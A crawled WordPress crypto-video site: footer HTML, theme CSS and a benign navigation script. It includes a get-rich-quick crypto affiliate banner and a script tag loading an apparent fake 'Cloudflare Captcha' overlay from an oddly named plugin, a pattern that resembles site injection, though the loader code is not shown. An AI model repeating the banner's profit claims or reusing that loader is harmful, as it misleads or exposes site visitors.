											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4
body_size: 958
content:
/*
Theme Name: NB Springtime
Description: A Child theme for the Nichebarn WordPress theme.
Version: 1.0.1
Theme URI: http://www.nichebarn.com
Author: PMThemes
Author URI: http://www.pmthemes.com
Template: nichebarn
Text Domain: nbspringtime
*/

body {
    background-color: #b8b5a5;
}
#topnav, #topnav-icon, #topheader {
	background: #347620;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #2f1604;
}
.natty #topnav-menu li.current_page_item a, .natty #topnav-menu li.current-menu-item a {
	background: #2a6119;
}
#topnav-menu {
    margin-left: 0em;
}
#topnav-menu a:hover, #topnav-menu li a:hover {
	background: #2f1604;
}
#topnav-menu .sub-menu, #topnav-menu .children {
	background-color: #194d0b;
	border: 2px solid #4aa735;
	border-top: none;
}
ul#topnav-menu ul a:hover, #topnav-menu ul ul a:hover, ul#topnav-menu ul a:focus, #topnav-menu ul ul a:focus {
	background-color: #2f1604;
}
ul#topnav-menu ul a, #topnav-menu ul ul a {
	border-top: 1px solid #4aa735;
}
#navi-wrap {
	background: #2f1604;
	border-top: none;
	border-bottom: 4px solid #795135;
}
.natty #navi-wrap {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.stickynav {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.nav-menu li {
	border-right: none;
}
.nav-menu li:first-child, .wide-header .nav-menu li:first-child {
	border-left: none;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #76370a;
	color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #1e0e02;
	border: 2px solid #438f35;
	border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
	border-top: 1px solid #438f35;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #194d0b;
}
.site-header .search-field:active,
.site-header .search-field:focus {
	border: 2px solid #795135;
}
#header-wrap {
	background: #489f36 url(images/bg-top.jpg) repeat-x top left;
}
.natty #header-wrap {
	background: #489f36 url(images/bg-top1.jpg) repeat-x top left;
}
#header-social-icons .social-icons-menu li a:hover, #header-social-icons .social-icons-menu li a:hover:before  {
	background: #2f1604;
}
#logo .site-title, #logo a:hover .site-title, #logo .site-description {
	color: #fff;
}
a:hover, a:active, .post-title a:hover, .post-title a:active, .widget a:hover, .widget a:active, .postmeta a:hover, .postmeta a:active{
	color: #144108;
}
#sidebar .widgettitle, #frontpage-magazine-widgets .widget .widgettitle, .widget-tabnavi, .widget-tabnavi {
	background: #347620;
	border: 1px solid #347620;
}
.wide-header #content-wrap {
	border: 1px solid #968579;
	margin:0.6em auto 0.95em;
	box-shadow: none;
}
#footer-widgets-bg {
	background-color: #19390f;
	border-top: 0.35em solid #795135;
}
#sidebar {
	margin-top: 1.25em;
	margin-bottom: 1em;
	padding: 0 1em 0 0;
	background: none;
}
.rlayout #sidebar {
	padding: 0 0 0 1em;
    background: none;
}
#sidebar .widget {
	background: #fefefe;
	border: 1px solid #d3d2d2;
	padding: 0.75em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 0;
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
	padding: 2px;
    max-width: 55px;
	border: 1px solid #ddd;
}
.widget-tabbed .tabdiv li.widget-thumb {
    border-bottom: 1px solid #ededed;
    padding: 0.3em 0 0.3em 0.4em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 1px solid #ddd;
}
.wd4 #banner-125 img {
    margin: 6px;
    padding: 4px;
}
#footer {
	background-color: #0b1a07;
}
.scrollToTop {
    background: #19390f;
    border: 4px solid #0b1a07;
}
.scrollToTop:hover {
    background: #2a6617;
}
.scrollToTop:before {
	color: #fff;
}
.type-post, .type-page, .type-attachment {
    border-bottom: 0;
}
.postinfo {
	clear: both;
	margin: 0 0 2em 0;
    background-color: #efefef;
    border: 1px dotted #cccccc;
    padding: 10px;
}
@media only screen and (min-width: 60em) {
#logo {
	margin: 1em 0 0;
}
#header-banner {
	margin: 1em 0 0 0;
}
.natty #logo {
	margin: 0;
}
.natty #header-banner {
	margin: 0;
}
#frontpage-slider .pmsslide .slide-entry {
    padding: 0.3em 1.2em;
}
.widget-category-posts .post-title {
    font-size: 1.5em;
}
.category-posts-columns .entry p {
    margin: 0 0 0.55em;
    font-size: 0.9em;
    line-height: 1.5em;
}
#frontpage-slider .pmsslide img {
    border: 1px solid #d3d2d2;
}
#content {
    padding: 1.25em 1.25em 0;
}
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
.toggled-on .nav-menu > li a:hover,
.toggled-on .nav-menu > ul a:hover {
	background-color: #a36f49;
	color: #fff;
}
.toggled-on .nav-menu .sub-menu,
.toggled-on .nav-menu .children {
	background-color: #532808;
}
#header-wrap, .natty #header-wrap  {
	background: #489f36;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #347620;
}
#sidebar {
	clear: both;
	margin: 1em 0 0;
	padding:1em;
	width: 100%;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4
body_size: 893
content:
/**
 * Forked from Twenty Thirteen.
 */
jQuery(document).ready(function(){
   jQuery(".search-top").click(function(){
      jQuery(".site-header .search-form-top").toggle();
   });
});
jQuery(document).ready(function($) {
								
	var body    = $( 'body' ),
	    _window = $( window ),
		nav, button, menu;

	nav = $( '.main-navigation ' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */
	$( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = $( '#secondary .widget-area' ),
			    secondary = ( 0 === sidebar.length ) ? -40 : sidebar.height(),
			    margin    = $( '#tertiary .widget-area' ).height() - $( '#content' ).height() - secondary;

			if ( margin > 0 && _window.innerWidth() > 999 ) {
				$( '#colophon' ).css( 'margin-top', margin + 'px' );
			}
		}
	} );

	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		if ( ! nav || ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.nichebarn', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
		// Fix sub-menus for touch devices.
		if ( 'ontouchstart' in window ) {
			menu.find( '.menu-item-has-children > a, .page_item_has_children > a' ).on( 'touchstart.nichebarn', function( e ) {
				var el = $( this ).parent( 'li' );

				if ( ! el.hasClass( 'focus' ) ) {
					e.preventDefault();
					el.toggleClass( 'focus' );
					el.siblings( '.focus' ).removeClass( 'focus' );
				}
			} );
		}

		// Better focus for hidden submenu items for accessibility.
		menu.find( 'a' ).on( 'focus.nichebarn blur.nichebarn', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		} );
	} )();
	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Thirteen 1.5
	 */
	function onResizeARIA() {
		if ( 643 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}
	_window
		.on( 'load.nichebarn', onResizeARIA )
		.on( 'resize.nichebarn', function() {
			onResizeARIA();
	} );
						
	/** Mobile Top Navigation */
	/* Add toggle effect */
	$('#topnav-icon').on('click', function(){
		$('#topnav-menu').slideToggle();
		$(this).toggleClass('active');
	});	
	
	/** Mobile Footer Navigation */
	/* Add toggle effect */
	$('#footernav-icon').on('click', function(){
		$('#footernav-menu').slideToggle();
		$(this).toggleClass('active');
	});
	
	$('.scrollToTop').hide();
	$(window).scroll(function () {
		if( $(this).scrollTop() > 100 ) {
			$('.scrollToTop').fadeIn(300);
		}
		else {
			$('.scrollToTop').fadeOut(300);
		}
	});

	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop:0}, 500 );
		return false;
	});

	$(window).scroll(function() {
		if (screen.width >= 1340) {
		var yPos = ( $(window).scrollTop() );
			if(yPos > 165) { // show sticky menu after screen has scrolled down 200px from the top
				$(".stickynav").fadeIn();
			} else {
				$(".stickynav").fadeOut();
			}
		}
	});

});